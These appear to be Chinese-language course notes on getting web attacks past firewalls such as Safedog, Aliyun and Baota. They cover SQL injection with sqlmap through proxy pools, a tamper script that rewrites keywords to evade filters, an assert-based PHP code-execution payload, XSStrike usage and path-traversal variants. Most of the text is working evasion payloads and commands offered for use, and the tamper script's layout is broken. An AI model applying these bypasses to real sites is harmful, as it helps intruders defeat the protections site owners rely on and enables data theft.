SQL注入

使用如sqlmap等工具注入时,为防止CC拦截,修改数据包us头模仿爬虫,或使用代理池

安全狗:参考之前payload

Aliyun:基本修改指纹即可

宝塔:匹配关键字,包括“/*”,注入语句的每个“/*”都改为“%00/*”

sqlmap语句示范:sqlmap --proxy="http://127.0.0.1:8080" --tamper="waf.py" --random-agent

sqlmap也可以用“--user-agent”指定ua

代理池小迪老师推荐:https://www.kuaidaili.com/pricing/#tps

安全狗payload文章:https://www.cnblogs.com/-mo-/p/11677524.html

waf-dog.py小迪老师课堂提供

#!/usr/bin/env python

"""

Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)

See the file 'LICENSE' for copying permission

"""

from lib.core.enums import PRIORITY

__priority__ = PRIORITY.NORMAL



def tamper(payload,**kwargs):

retVal =""

if payload:

payload = payload.replace("union","%23a%0aunion")

payload = payload.replace("select","/*!4457select*/")

payload = payload.replace("%20","%23a%0a")

payload = payload.replace(" ","%23a%0a")

payload = payload.replace("database()","database%23a%0a()")

return payloadpython sqlmap.py -u "http://test.xiaodi8.com/sqlilabs/Less-2/?id=1" --proxy="http:tps123.kdlapi.com:15818" --tamper="waf-dog.py" --random-agent宝塔防火墙在安全狗的基础上增加了%00截断

文件上传

php 截断,参考之前payload上传,绕过waf

和前面文件上传专题的绕过方法一样。

XSS跨站

利用xss trike绕过,加上--timeout或者--proxy绕过cc

xss trike项目地址:https://github.com/s0md3v/XSStrike

RCE执行

加密编码绕过?算法可逆?关键字绕过?提交方法?各种测试?

txt=$y=str_replace('x','','pxhpxinxfo()');assert($y);&submit=%E6%8F%90%E4%BA%A4ce文件包含

如果../被拦截,..\也可以替换

以下几种:..\ ..../ ..\.\等